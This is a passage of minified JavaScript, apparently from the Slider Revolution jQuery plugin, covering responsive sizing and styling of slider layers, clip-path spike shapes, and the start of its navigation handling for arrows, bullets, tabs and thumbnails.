r["margin"+HR[a]],notNeeded(r["border"+CO[a]+"Radius"],"0px")?delete r["border"+CO[a]+"Radius"]:notNeeded(r["border"+CO[a]+"Radius"],"0")&&delete r["border"+CO[a]+"Radius"];if(notNeeded(r.borderStyle,"none"))for(delete r.borderStyle,a=0;a<4;a++)delete r["border"+HR[a]+"Width"],delete r["border"+HR[a]+"Color"]},notNeeded=function(e,i){return i===e[0]&&i===e[1]&&i===e[2]&&i===e[3]},getLayerResponsiveValues=function(e,i,t){if(void 0!==e){if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1;var a,r=_R[i].level,o=void 0!==e[0]&&void 0!==e[0].id&&void 0!==_R[i]._L[e[0].id]?_R[i]._L[e[0].id]:e.data();void 0===(o=void 0===o.basealign?t.data():o)._isnotext&&(o._isnotext=void 0!==t&&void 0!==t[0]&&t[0].length>0?_R.gA(t[0],"_isnotext"):o._isnotext);var s={basealign:void 0===o.basealign?"grid":o.basealign,lineHeight:void 0===o.basealign?"inherit":parseInt(o.lineHeight[r]),color:void 0===o.color?void 0:o.color[r],width:void 0===o.width?void 0:"a"===o.width[r]?"auto":o.width[r],height:void 0===o.height?void 0:"a"===o.height[r]?"auto":o.height[r],minWidth:void 0===o.minWidth?void 0:"n"===o.minWidth[r]?"none":o.minWidth[r],minHeight:void 0===o.minHeight?void 0:"n"==o.minHeight[r]?"none":o.minHeight[r],maxWidth:void 0===o.maxWidth?void 0:"n"==o.maxWidth[r]?"none":o.maxWidth[r],maxHeight:void 0===o.maxHeight?void 0:"n"==o.maxHeight[r]?"none":o.maxHeight[r],float:o.float[r],clear:o.clear[r]};for(o.borderStyle&&(s.borderStyle=o.borderStyle[r]),a=0;a<4;a++)o["padding"+HR[a]]&&(s["padding"+HR[a]]=o["padding"+HR[a]][r]),o["margin"+HR[a]]&&(s["margin"+HR[a]]=parseInt(o["margin"+HR[a]][r])),o["border"+CO[a]+"Radius"]&&(s["border"+CO[a]+"Radius"]=o["border"+CO[a]+"Radius"][r]),void 0!==s.borderStyle&&"none"!==s.borderStyle&&(o["border"+HR[a]+"Color"]&&(s["border"+HR[a]+"Color"]=o["border"+HR[a]+"Color"]),o["border"+HR[a]+"Width"]&&(s["border"+HR[a]+"Width"]=parseInt(o["border"+HR[a]+"Width"])));return o._isnotext||(s.textDecoration=o.textDecoration,s.fontSize=parseInt(o.fontSize[r]),s.fontWeight=parseInt(o.fontWeight[r]),s.letterSpacing=parseInt(o.letterSpacing[r])||0,s.textAlign=o.textAlign[r],s.whiteSpace=o.whiteSpace[r],s.whiteSpace="normal"===s.whiteSpace&&"auto"===s.width&&(!0!==o._incolumn&&!0!==o._ingroup||"relative"!==o.position)?"nowrap":s.whiteSpace,s.display=o.display,void 0!==o.tshadow&&(s.textShadow=""+parseInt(o.tshadow.h[r],0)+"px "+parseInt(o.tshadow.v[r],0)+"px "+o.tshadow.b[r]+" "+o.tshadow.c),void 0!==o.tstroke&&(s.textStroke=""+parseInt(o.tstroke.w[r],0)+"px "+o.tstroke.c)),"group"===o.type&&(s.whiteSpace=o.whiteSpace,s.textAlign=o.textAlign[r],s.display=o.display),void 0!==o.bshadow&&(s.boxShadow=""+parseInt(o.bshadow.h[r],0)+"px "+parseInt(o.bshadow.v[r],0)+"px "+parseInt(o.bshadow.b[r],0)+"px "+parseInt(o.bshadow.s[r],0)+"px "+o.bshadow.c),s}},minmaxconvert=function(e,i,t,a,r){var o=_R.isNumeric(e)||void 0===e?"":e.indexOf("px")>=0?"px":e.indexOf("%")>=0?"%":"";return e=_R.isNumeric(parseInt(e))?parseInt(e):e,e=void 0==(e="full"===(e=_R.isNumeric(e)?e*i+o:e)?a:"auto"===e||"none"===e?t:e)?r:e},fixInnerBorderRadius=function(e){var i=_R.clone(e);return i.top=0-((parseInt(i.borderTopWidth)||0)+(parseInt(i.borderBottomWidth)||0))/2+"px",i.left=0-((parseInt(i.borderLeftWidth)||0)+(parseInt(i.borderRightWidth)||0))/2+"px",i.borderStyle=void 0!==i.borderTopWidth||void 0!==i.borderBottomWidth||void 0!==i.borderLeftWidth||void 0!==i.borderRightWidth?"solid":"none",i.borderColor="transparent",i.boxSizing="content-box",i},notzero=function(e){return null!=e&&0!==parseInt(e,0)},calcResponsiveLayer=function(e){var i,t,a,r,o,s,n,l,d,c,$=e.a,p=e.b,g=e.c,h=e.d,m=e.e,u={},v={},f=_R[p]._L[$[0].id],b=$[0].className;if(f=void 0===f?{}:f,"object"==typeof b&&(b=""),void 0!==$&&void 0!==$[0]&&(b.indexOf("rs_splitted")>=0||"BR"==$[0].nodeName||"br"==$[0].tagName||$[0].tagName.indexOf("FCR")>0||$[0].tagName.indexOf("BCR")>0))return!1;m="individual"===m?f.slideIndex:m;var y,w=getLayerResponsiveValues($,p,e.RSL),_="off"===h?1:_R[p].CM.w;if(void 0===f._isnotext&&(f._isnotext=void 0!==w.RSL&&void 0!==w.RSL[0]&&w.RSL[0].length>0?_R.gA(w.RSL[0],"_isnotext"):f._isnotext),f._incolumn&&("shape"===f.type||"text"===f.type||"button"===f.type)&&(""+w.height).indexOf(!1)&&(w.height=w.height),f.OBJUPD=void 0==f.OBJUPD?{}:f.OBJUPD,f.caches=void 0==f.caches?{}:f.caches,"column"===f.type){for(i=0,t={},y={};i<4;i++)void 0!==w["margin"+HR[i]]&&(t["padding"+HR[i]]=Math.round(w["margin"+HR[i]]*_)+"px",y["margin"+HR[i]]=w["margin"+HR[i]],delete w["margin"+HR[i]]);jQuery.isEmptyObject(t)||tpGS.gsap.set(f._column,t)}var S=_R.clone(f.OBJUPD.POBJ),k=_R.clone(f.OBJUPD.LPOBJ);if(-1===b.indexOf("rs_splitted_")){for(i=0,t={overwrite:"auto"};i<4;i++)void 0!==w["border"+CO[i]+"Radius"]&&(t["border"+CO[i]+"Radius"]=w["border"+CO[i]+"Radius"]),void 0!==w["padding"+HR[i]]&&(t["padding"+HR[i]]=Math.round(w["padding"+HR[i]]*_)+"px"),void 0===w["margin"+HR[i]]||f._incolumn||f._ingroup&&"absolute"!=f.position||(t["margin"+HR[i]]="row"===f.type?0:Math.round(w["margin"+HR[i]]*_)+"px");if(void 0!==f.spike&&(t["clip-path"]=t["-webkit-clip-path"]=f.spike),w.boxShadow&&(t.boxShadow=w.boxShadow),"column"!==f.type&&(void 0!==w.borderStyle&&"none"!==w.borderStyle&&(0!==w.borderTopWidth||w.borderBottomWidth>0||w.borderLeftWidth>0||w.borderRightWidth>0)?(t.borderTopWidth=Math.round(w.borderTopWidth*_)+"px",t.borderBottomWidth=Math.round(w.borderBottomWidth*_)+"px",t.borderLeftWidth=Math.round(w.borderLeftWidth*_)+"px",t.borderRightWidth=Math.round(w.borderRightWidth*_)+"px",t.borderStyle=w.borderStyle,t.borderTopColor=w.borderTopColor,t.borderBottomColor=w.borderBottomColor,t.borderLeftColor=w.borderLeftColor,t.borderRightColor=w.borderRightColor):("none"===w.borderStyle&&(t.borderStyle="none"),void 0!==w.borderTopColor&&(t.borderTopColor=w.borderTopColor),void 0!==w.borderBottomColor&&(t.borderBottomColor=w.borderBottomColor),void 0!==w.borderLeftColor&&(t.borderLeftColor=w.borderLeftColor),void 0!==w.borderRightColor&&(t.borderRightColor=w.borderRightColor))),("shape"===f.type||"image"===f.type)&&(notzero(w.borderTopLeftRadius)||notzero(w.borderTopRightRadius)||notzero(w.borderBottomLeftRadius)||notzero(w.borderBottomRightRadius))&&(t.overflow="hidden"),f._isnotext||("column"!==f.type&&(t.fontSize=Math.round(w.fontSize*_)+"px",t.fontWeight=w.fontWeight,t.letterSpacing=w.letterSpacing*_+"px",w.textShadow&&(t.textShadow=w.textShadow),w.textStroke&&(t["-webkit-text-stroke"]=w.textStroke)),t.lineHeight=Math.round(w.lineHeight*_)+"px",t.textAlign=w.textAlign),"video"===f.type&&f.html5vid&&void 0!==f.deepmedia&&void 0!==f.deepmedia[0]&&void 0!=f.deepmedia[0].parentNode&&(notzero(w.borderTopLeftRadius)||notzero(w.borderTopRightRadius)||notzero(w.borderBottomLeftRadius)||notzero(w.borderBottomRightRadius))&&tpGS.gsap.set(f.deepmedia[0].parentNode,fixInnerBorderRadius(t)),"column"===f.type&&void 0!==f.cbg&&(void 0===f.cbg_set&&(f.cbg_set=f.styleProps["background-color"],f.cbg_set=""==f.cbg_set||void 0===f.cbg_set||0==f.cbg_set.length?"transparent":f.cbg_set,f.cbg_img=void 0!==$[0].dataset.bglazy?'url("'+$[0].dataset.bglazy+'")':$.css("backgroundImage"),""!==f.cbg_img&&void 0!==f.cbg_img&&"none"!==f.cbg_img&&(f.cbg_img_r=$.css("backgroundRepeat"),f.cbg_img_p=$.css("backgroundPosition"),f.cbg_img_s=$.css("backgroundSize")),f.cbg_o=f.bgopacity?1:f.bgopacity,u.backgroundColor="transparent",u.backgroundImage=""),t.backgroundColor="transparent",t.backgroundImage="none"),f._isstatic&&f.elementHovered&&(n=$.data("frames"))&&n.frame_hover&&n.frame_hover.transform)for(l in t)t.hasOwnProperty(l)&&n.frame_hover.transform.hasOwnProperty(l)&&delete t[l];if("IFRAME"==$[0].nodeName&&"html"===_R.gA($[0],"layertype")&&(d="slide"==w.basealign?_R[p].module.width:_R.iWA(p,m),c="slide"==w.basealign||"carousel"==_R[p].sliderType&&"v"===_R[p].carousel.orientation?_R[p].module.height:_R.iHE(p),t.width=!_R.isNumeric(w.width)&&w.width.indexOf("%")>=0?!f._isstatic||f._incolumn||f._ingroup?w.width:d*parseInt(w.width,0)/100:minmaxconvert(w.width,_,"auto",d,"auto"),t.height=!_R.isNumeric(w.height)&&w.height.indexOf("%")>=0?!f._isstatic||f._incolumn||f._ingroup?w.height:c*parseInt(w.height,0)/100:minmaxconvert(w.height,_,"auto",d,"auto")),u=jQuery.extend(!0,u,t),_R[p].firstLayerCalculated=!0,"rekursive"!=g){d="slide"==w.basealign?_R[p].module.width:_R.iWA(p,m),c="slide"==w.basealign||"carousel"==_R[p].sliderType&&"v"===_R[p].carousel.orientation?_R[p].module.height:_R.iHE(p);var L=!_R.isNumeric(w.width)&&w.width.indexOf("%")>=0?!f._isstatic||f._incolumn||f._ingroup?w.width:d*parseInt(w.width,0)/100:minmaxconvert(w.width,_,"auto",d,"auto"),O=!_R.isNumeric(w.height)&&w.height.indexOf("%")>=0?!f._isstatic||f._incolumn||f._ingroup?w.height:c*parseInt(w.height,0)/100:minmaxconvert(w.height,_,"auto",d,"auto"),C={maxWidth:minmaxconvert(w.maxWidth,_,"none",d,"none"),maxHeight:minmaxconvert(w.maxHeight,_,"none",c,"none"),minWidth:minmaxconvert(w.minWidth,_,"0px",d,0),minHeight:minmaxconvert(w.minHeight,_,"0px",c,0),height:O,width:L,overwrite:"auto"};!0==f.heightSetByVideo&&(C.height=f.vidOBJ.height);var A=!1;if(f._incolumn){for(i=0,S=jQuery.extend(!0,S,{minWidth:L,maxWidth:L,float:w.float,clear:w.clear});i<4;i++)void 0!==w["margin"+HR[i]]&&(S["margin"+HR[i]]=w["margin"+HR[i]]*_+"px");k.width="100%",(void 0===w.display||"inline-block"===w.display)&&(v={width:"100%"}),C.width=!_R.isNumeric(w.width)&&w.width.indexOf("%")>=0?"100%":L,"image"===f.type&&tpGS.gsap.set(f.img,{width:"100%"})}else!_R.isNumeric(w.width)&&w.width.indexOf("%")>=0&&((!f._isgroup||"absolute"!==f.position)&&(!0!==f._ingroup&&!0!=f._incolumn||"relative"!==f.position)&&(void 0===f.reqWrp||f.reqWrp.loop&&f.reqWrp.mask)?S.minWidth="slide"===f.basealign||!0===f._ingroup||f._isstatic?L:_R.iWA(p,m)*_R[p].CM.w*parseInt(L)/100+"px":S.width="slide"===f.basealign||!0===f._ingroup||f._isstatic?L:_R.iWA(p,m)*_R[p].CM.w*parseInt(L)/100+"px",k.width="100%",v.width="100%");if(!0===f._ingroup&&"relative"===f.position&&(S.float=w.float,S.lineHeight=w.lineHeight+"px",u.verticalAlign="top",v.verticalAlign="top",k.verticalAlign="top",S.verticalAlign="inherit"),!_R.isNumeric(w.height)&&w.height.indexOf("%")>=0&&(S.minHeight="slide"===f.basealign||!0===f._ingroup||f._isstatic?O:_R.iHE(p)*(_R[p].currentRowsHeight>_R[p].gridheight[_R[p].level]?1:_R[p].CM.w)*parseInt(O)/100+"px",void 0===f.reqWrp||f.reqWrp.loop||f.reqWrp.mask||(S.height=S.minHeight),k.height="100%",v.height="100%",A=!0),f._isnotext?"group"==f.type&&(C.whiteSpace="normal"):(C.whiteSpace=w.whiteSpace,C.textAlign=w.textAlign,C.textDecoration=w.textDecoration),"npc"!=w.color&&void 0!==w.color&&(C.color=w.color),f._ingroup&&(f._groupw=C.minWidth,f._grouph=C.minHeight),"row"===f.type&&(_R.isNumeric(C.minHeight)||C.minHeight.indexOf("px")>=0)&&"0px"!==C.minHeight&&0!==C.minHeight&&"0"!==C.minHeight&&"none"!==C.minHeight?C.height=C.minHeight:"row"===f.type&&(C.height="auto"),f._isstatic&&f.elementHovered&&(n=$.data("frames"))&&n.frame_hover&&n.frame_hover.transform)for(l in C)C.hasOwnProperty(l)&&n.frame_hover.transform.hasOwnProperty(l)&&delete C[l];if("group"!==f.type&&"row"!==f.type&&"column"!==f.type&&(!_R.isNumeric(C.width)&&C.width.indexOf("%")>=0&&(C.width="100%"),!_R.isNumeric(C.height)&&C.height.indexOf("%")>=0&&(C.height="100%")),f._isgroup){for(!_R.isNumeric(C.width)&&C.width.indexOf("%")>=0&&(C.width="100%"),"absolute"!=f.position||f._ingroup||f._incolumn||!A?S.height=A?"100%":C.height:(S.height=S.minHeight,C.height="100%"),C.lineHeight=void 0===w.lineHeight||A?"initial":w.lineHeight+"px",C.verticalAlign=f.verticalalign,C.textAlign=w.textAlign,i=0;i<4;i++)void 0!==u["border"+CO[i]+"Radius"]&&(v["border"+CO[i]+"Radius"]=u["border"+CO[i]+"Radius"]);"relative"==f.position&&void 0!==w.display&&(S.display=w.display),"auto"==w.width&&(v.position="relative")}u=jQuery.extend(!0,u,C),void 0!=f.svg_src&&void 0!==f.svgI&&("string"==typeof f.svgI.fill&&(f.svgI.fill=[f.svgI.fill]),f.svgTemp=_R.clone(f.svgI),delete f.svgTemp.svgAll,void 0!==f.svgTemp.fill&&!0!==(f.elementHovered&&f._isstatic)&&(f.svgTemp.fill=f.svgTemp.fill[_R[p].level],f.svg.length<=0&&(f.svg=$.find("svg")),f.svgPath.length<=0&&(f.svgPath=f.svg.find(f.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path")),tpGS.gsap.set(f.svgPath,{fill:f.svgI.fill[_R[p].level]})),tpGS.gsap.set(f.svg,f.svgTemp))}if("row"===f.type)for(i=0;i<4;i++)void 0!==w["margin"+HR[i]]&&(S["padding"+HR[i]]=w["margin"+HR[i]]*_+"px");if(f._ingroup&&"relative"==f.position){for(i=0;i<4;i++)void 0!==w["margin"+HR[i]]&&(S["margin"+HR[i]]=w["margin"+HR[i]]*_+"px");"shape"===f.type&&"100%"==v.width&&"100%"==v.height&&(v.position="absolute")}if("column"===f.type&&f.cbg&&f.cbg.length>0){for(void 0!==f.cbg_img_s&&void 0!==f.cbg&&(f.cbg[0].style.backgroundSize=f.cbg_img_s),t={},""!==f.styleProps.cursor&&(t.cursor=f.styleProps.cursor),""!==f.cbg_set&&"transparent"!==f.cbg_set&&(t.backgroundColor=f.cbg_set),""!==f.cbg_img&&"none"!==f.cbg_img&&(t.backgroundImage=f.cbg_img,""!==f.cbg_img_r&&(t.backgroundRepeat=f.cbg_img_r),""!==f.cbg_img_p&&(t.backgroundPosition=f.cbg_img_p)),""!==f.cbg_o&&void 0!==f.cbg_o&&(t.opacity=f.cbg_o),i=0;i<4;i++)void 0!==w.borderStyle&&"none"!==w.borderStyle&&(void 0!==w["border"+HR[i]+"Width"]&&(t["border"+HR[i]+"Width"]=Math.round(parseInt(w["border"+HR[i]+"Width"])*_)+"px"),void 0!==w["border"+HR[i]+"Color"]&&(t["border"+HR[i]+"Color"]=w["border"+HR[i]+"Color"])),w["border"+CO[i]+"Radius"]&&(t["border"+CO[i]+"Radius"]=w["border"+CO[i]+"Radius"]);for(void 0!==w.borderStyle&&"none"!==w.borderStyle&&(t.borderStyle=w.borderStyle),(a=JSON.stringify(t))!==_R[p].emptyObject&&a!==f.caches.cbgS&&tpGS.gsap.set(f.cbg,t),f.caches.cbgS=a,t={},i=0;i<4;i++)y["margin"+HR[i]]&&(t[hr[i]]=y["margin"+HR[i]]*_+"px");(a=JSON.stringify(t))!==_R[p].emptyObject&&a!==f.caches.cbgmaskS&&(tpGS.gsap.set(f.cbgmask,t),f.caches.cbgmaskS=a)}for(var T in void 0===f.reqWrp||f.reqWrp.loop||f.reqWrp.mask||"100%"!=u.width||"100%"!=u.height||(u.position="absolute"),"auto"===S.maxWidth&&(S.maxWidth="inherit"),"auto"===S.maxHeight&&(S.maxHeight="inherit"),"auto"===v.maxWidth&&(v.maxWidth="inherit"),"auto"===v.maxHeight&&(v.maxHeight="inherit"),"auto"===k.maxWidth&&(k.maxWidth="inherit"),"auto"===k.maxHeight&&(k.maxHeight="inherit"),f.fullinset&&!0==f._ingroup&&"absolute"===f.position&&(S.width="auto",S.minHeight="auto",S.height="auto",S.left=void 0!==u.marginLeft&&"0px"!==u.marginLeft?u.marginLeft:"0px",S.right=void 0!==u.marginRight&&"0px"!==u.marginRight?u.marginRight:"0px",S.top=void 0!==u.marginTop&&"0px"!==u.marginTop?u.marginTop:"0px",S.bottom=void 0!==u.marginBottom&&"0px"!==u.marginBottom?u.marginBottom:"0px",delete u.marginLeft,delete u.marginRight,delete u.marginTop,delete u.marginBottom),void 0!==f.vidOBJ&&(u.width=f.vidOBJ.width,u.height=f.vidOBJ.height),void 0!==f.OBJUPD.lppmOBJ&&(void 0!==f.OBJUPD.lppmOBJ.minWidth&&(k.minWidth=f.OBJUPD.lppmOBJ.minWidth,v.minWidth=f.OBJUPD.lppmOBJ.minWidth),void 0!==f.OBJUPD.lppmOBJ.minHeight&&(k.minHeight=f.OBJUPD.lppmOBJ.minHeight,v.minHeight=f.OBJUPD.lppmOBJ.minHeight,S.minHeight=f.OBJUPD.lppmOBJ.minHeight)),f._incolumn&&"group"==f.type&&void 0!==S&&"100%"==S.minWidth&&(v.width="100%"),f._isgroup&&f.thFixed&&void 0!==f.reqWrp&&f.reqWrp.loop&&f.reqWrp.mask&&"auto"==w.width&&(k.position="relative"),!f._ingroup||f.reqWrp.loop||f.reqWrp.mask||"absolute"!=f.position||"100%"!=S.minHeight||(S.height="100%"),_R[p].calcResponsiveLayerHooks){var R=_R[p].calcResponsiveLayerHooks[T]({id:p,L:$,obj:w,_:f,inobj:e,LOBJ:u,LPOBJ:k,MOBJ:v,POBJ:S});void 0!=R&&(void 0!==R.obj&&(w=jQuery.extend(!0,w,R.obj)),void 0!==R.LOBJ&&(u=jQuery.extend(!0,u,R.LOBJ)),void 0!==R.LPOBJ&&(k=jQuery.extend(!0,k,R.LPOBJ)),void 0!==R.MOBJ&&(v=jQuery.extend(!0,v,R.MOBJ)),void 0!==R.POBJ&&(S=jQuery.extend(!0,S,R.POBJ)))}a=JSON.stringify(u),r=JSON.stringify(k),o=JSON.stringify(v),s=JSON.stringify(S),void 0!==f.imgOBJ&&(void 0===f.caches.imgOBJ||f.caches.imgOBJ.width!==f.imgOBJ.width||f.caches.imgOBJ.height!==f.imgOBJ.height||f.caches.imgOBJ.left!==f.imgOBJ.left||f.caches.imgOBJ.right!==f.imgOBJ.right||f.caches.imgOBJ.top!==f.imgOBJ.top||f.caches.imgOBJ.bottom!==f.imgOBJ.bottom)&&(f.caches.imgOBJ=_R.clone(f.imgOBJ),f.imgOBJ.position="relative",tpGS.gsap.set(f.img,f.imgOBJ)),void 0!==f.mediaOBJ&&(void 0===f.caches.mediaOBJ||f.caches.mediaOBJ.width!==f.mediaOBJ.width||f.caches.mediaOBJ.height!==f.mediaOBJ.height||f.caches.mediaOBJ.display!==f.mediaOBJ.display)&&(f.caches.mediaOBJ=_R.clone(f.mediaOBJ),f.media.css(f.mediaOBJ)),a!=_R[p].emptyObject&&a!=f.caches.LOBJ&&(tpGS.gsap.set($,u),f.caches.LOBJ=a),void 0!==f.lp&&r!=_R[p].emptyObject&&r!=f.caches.LPOBJ&&(tpGS.gsap.set(f.lp,k),f.caches.LPOBJ=r),o!=_R[p].emptyObject&&o!=f.caches.MOBJ&&(tpGS.gsap.set(f.m,v),f.caches.MOBJ=o),s!=_R[p].emptyObject&&s!=f.caches.POBJ&&(tpGS.gsap.set(f.p,S),f.caches.POBJ=s,f.caches.POBJ_LEFT=S.left,f.caches.POBJ_TOP=S.top)}},getSpikePath=function(e){var i={l:"none",lw:10,r:"none",rw:10};for(var t in e=e.split(";"))if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(a[0]){case"l":i.l=a[1];break;case"r":i.r=a[1];break;case"lw":i.lw=a[1];break;case"rw":i.rw=a[1]}}return"polygon("+getClipPaths(i.l,0,parseFloat(i.lw))+","+getClipPaths(i.r,100,100-parseFloat(i.rw),!0)+")"},getClipPaths=function(e,i,t,a){var r;switch(e){case"none":r=i+"% 100%,"+i+"% 0%";break;case"top":r=t+"% 100%,"+i+"% 0%";break;case"middle":r=t+"% 100%,"+i+"% 50%,"+t+"% 0%";break;case"bottom":r=i+"% 100%,"+t+"% 0%";break;case"two":r=t+"% 100%,"+i+"% 75%,"+t+"% 50%,"+i+"% 25%,"+t+"% 0%";break;case"three":r=i+"% 100%,"+t+"% 75%,"+i+"% 50%,"+t+"% 25%,"+i+"% 0%";break;case"four":r=i+"% 100%,"+t+"% 87.5%,"+i+"% 75%,"+t+"% 62.5%,"+i+"% 50%,"+t+"% 37.5%,"+i+"% 25%,"+t+"% 12.5%,"+i+"% 0%";break;case"five":r=i+"% 100%,"+t+"% 90%,"+i+"% 80%,"+t+"% 70%,"+i+"% 60%,"+t+"% 50%,"+i+"% 40%,"+t+"% 30%,"+i+"% 20%,"+t+"% 10%,"+i+"% 0%"}if(a){var o=r.split(",");for(var t in r="",o)o.hasOwnProperty(t)&&(r+=o[o.length-1-t]+(t<o.length-1?",":""))}return r},window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.layeranimation={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),!function(e){"use strict";var i="6.6.0";jQuery.fn.revolution=jQuery.fn.revolution||{};var t=jQuery.fn.revolution;function a(e,i){var a=Object({single:".tp-"+i,c:t[e].cpar.find(".tp-"+i+"s")});return a.mask=a.c.find(".tp-"+i+"-mask"),a.wrap=a.c.find(".tp-"+i+"s-inner-wrapper"),a}jQuery.extend(!0,t,{hideUnHideNav:function(e){window.requestAnimationFrame(function(){var i=!1;g(t[e].navigation.arrows)&&(i=L(t[e].navigation.arrows,e,i)),g(t[e].navigation.bullets)&&(i=L(t[e].navigation.bullets,e,i)),g(t[e].navigation.thumbnails)&&(i=L(t[e].navigation.thumbnails,e,i)),g(t[e].navigation.tabs)&&(i=L(t[e].navigation.tabs,e,i)),i&&t.manageNavigation(e)})},getOuterNavDimension:function(e){t[e].navigation.scaler=Math.max(0,Math.min(1,(t.winW-480)/500));var i={left:0,right:0,horizontal:0,vertical:0,top:0,bottom:0};return t[e].navigation.thumbnails&&t[e].navigation.thumbnails.enable&&(t[e].navigation.thumbnails.isVisible=t[e].navigation.thumbnails.hide_under<t[e].module.width&&t[e].navigation.thumbnails.hide_over>t[e].module.width,t[e].navigation.thumbnails.cw=Math.max(Math.round(t[e].navigation.thumbnails.width*t[e].navigation.scaler),t[e].navigation.thumbnails.min_width),t[e].navigation.thumbnails.ch=Math.round(t[e].navigation.thumbnails.cw/t[e].navigation.thumbnails.width*t[e].navigation.thumbnails.height),t[e].navigation.thumbnails.isVisible&&"outer-left"===t[e].navigation.thumbnails.position?i.left=t[e].navigation.thumbnails.cw+2*t[e].navigation.thumbnails.wrapper_padding:t[e].navigation.thumbnails.isVisible&&"outer-right"===t[e].navigation.thumbnails.position?i.right=t[e].navigation.thumbnails.cw+2*t[e].navigation.thumbnails.wrapper_padding:t[e].navigation.thumbnails.isVisible&&"outer-top"===t[e].navigation.thumbnails.position?i.top=t[e].navigation.thumbnails.ch+2*t[e].navigation.thumbnails.wrapper_padding:t[e].navigation.thumbnails.isVisible&&"outer-bottom"===t[e].navigation.thumbnails.position&&(i.bottom=t[e].navigation.thumbnails.ch+2*t[e].navigation.thumbnails.wrapper_padding)),t[e].navigation.tabs&&t[e].navigation.tabs.enable&&(t[e].navigation.tabs.isVisible=t[e].navigation.tabs.hide_under<t[e].module.width&&t[e].navigation.tabs.hide_over>t[e].module.width,t[e].navigation.tabs.cw=Math.max(Math.round(t[e].navigation.tabs.width*t[e].navigation.scaler),t[e].navigation.tabs.min_width),t[e].navigation.tabs.ch=Math.round(t[e].navigation.tabs.cw/t[e].navigation.tabs.width*t[e].navigation.tabs.height),t[e].navigation.tabs.isVisible&&"outer-left"===t[e].navigation.tabs.position?i.left+=t[e].navigation.tabs.cw+2*t[e].navigation.tabs.wrapper_padding:t[e].navigation.tabs.isVisible&&"outer-right"===t[e].navigation.tabs.position?i.right+=t[e].navigation.tabs.cw+2*t[e].navigation.tabs.wrapper_padding:t[e].navigation.tabs.isVisible&&"outer-top"===t[e].navigation.tabs.position?i.top+=t[e].navigation.tabs.ch+2*t[e].navigation.tabs.wrapper_padding:t[e].navigation.tabs.isVisible&&"outer-bottom"===t[e].navigation.tabs.position&&(i.bottom+=t[e].navigation.tabs.ch+2*t[e].navigation.tabs.wrapper_padding)),{left:i.left,right:i.right,horizontal:i.left+i.right,vertical:i.top+i.bottom,top:i.top,bottom:i.bottom}},resizeThumbsTabs:function(e,i){if(void 0!==t[e]&&t[e].navigation.use&&(t[e].navigation&&t[e].navigation.bullets.enable||t[e].navigation&&t[e].navigation.tabs.enable||t[e].navigation&&t[e].navigation.thumbnails.enable)){var a=tpGS.gsap.timeline(),r=t[e].navigation.tabs,s=t[e].navigation.thumbnails,n=t[e].navigation.bullets;if(a.pause(),g(r)&&(i||r.width>r.min_width)&&o(e,a,t[e].c,r,t[e].slideamount,"tab"),g(s)&&(i||s.width>s.min_width)&&o(e,a,t[e].c,s,t[e].slideamount,"thumb",e),g(n)&&i){var l=t[e].c.find(".tp-bullets");l.find(".tp-bullet").each(function(e){var i=jQuery(this),t=e+1,a=i.outerWidth()+parseInt(void 0===n.space?0:n.space,0),r=i.outerHeight()+parseInt(void 0===n.space?0:n.space,0);"vertical"===n.direction?(i.css({top:(t-1)*r+"px",left:"0px"}),l.css({height:(t-1)*r+i.outerHeight(),width:i.outerWidth()})):(i.css({left:(t-1)*a+"px",top:"0px"}),l.css({width:(t-1)*a+i.outerWidth(),height:i.outerHeight()}))})}a.play()}return!0},updateNavIndexes:function(e){var i=t[e].c;function a(e){i.find(e).lenght>0&&i.find(e).each(function(e){jQuery(this).data("liindex",e)})}a("rs-tab"),a("rs-bullet"),a("rs-thumb"),t.resizeThumbsTabs(e,!0),t.manageNavigation(e)},manageNavigation:function(e,i){t[e].navigation.use&&(g(t[e].navigation.bullets)&&("fullscreen"!=t[e].sliderLayout&&"fullwidth"!=t[e].sliderLayout&&(t[e].navigation.bullets.h_offset_old=void 0===t[e].navigation.bullets.h_offset_old?parseInt(t[e].navigation.bullets.h_offset,0):t[e].navigation.bullets.h_offset_old,t[e].navigation.bullets.h_offset="center"===t[e].navigation.bullets.h_align?t[e].navigation.bullets.h_offset_old+t[e].outNavDims.left/2-t[e].outNavDims.right/2:t[e].navigation.bullets.h_offset_old+t[e].outNavDims.left),_(t[e].navigation.bullets,e)),g(t[e].navigation.thumbnails)&&_(t[e].navigation.thumbnails,e),g(t[e].navigation.tabs)&&_(t[e].navigation.tabs,e),g(t[e].navigation.arrows)&&("fullscreen"!=t[e].sliderLayout&&"fullwidth"!=t[e].sliderLayout&&(t[e].navigation.arrows.left.h_offset_old=void 0===t[e].navigation.arrows.left.h_offset_old?parseInt(t[e].navigation.arrows.left.h_offset,0):t[e].navigation.arrows.left.h_offset_old,t[e].navigation.arrows.left.h_offset=(t[e].navigation.arrows.left.h_align,t[e].navigation.arrows.left.h_offset_old),t[e].navigation.arrows.right.h_offset_old=void 0===t[e].navigation.arrows.right.h_offset_old?parseInt(t[e].navigation.arrows.right.h_offset,0):t[e].navigation.arrows.right.h_offset_old,t[e].navigation.arrows.right.h_offset=(t[e].navigation.arrows.right.h_align,t[e].navigation.arrows.right.h_offset_old)),_(t[e].navigation.arrows.left,e),_(t[e].navigation.arrows.right,e)),!1!==i&&(g(t[e].navigation.thumbnails)&&r(t[e].navigation.thumbnails,e),g(t[e].navigation.tabs)&&r(t[e].navigation.tabs,e)))},showFirstTime:function(e){m(e),t.hideUnHideNav(e)},selectNavElement:function(e,i,a,r){for(var o=t[e].cpar[0].getElementsByClassName(a),s=0;s<o.length;s++)t.gA(o[s],"key")===i?(o[s].classList.add("selected"),void 0!==r&&r()):o[s].classList.remove("selected")},transferParams:function(e,i){if(void 0!==i)for(var t in i.params)i.params.hasOwnProperty(t)&&(e=e.replace(i.params[t].from,i.params[t].to));return e},updateNavElementContent:function(e,i,a,o,s){if(void 0!==t[e].pr_next_key||void 0!==t[e].pr_active_key){var n=void 0===t[e].pr_next_key?void 0===t[e].pr_cache_pr_next_key?t[e].pr_active_key:t[e].pr_cache_pr_next_key:t[e].pr_next_key,l=t.gA(t[e].slides[n],"key"),d=0,c=!1;for(var $ in 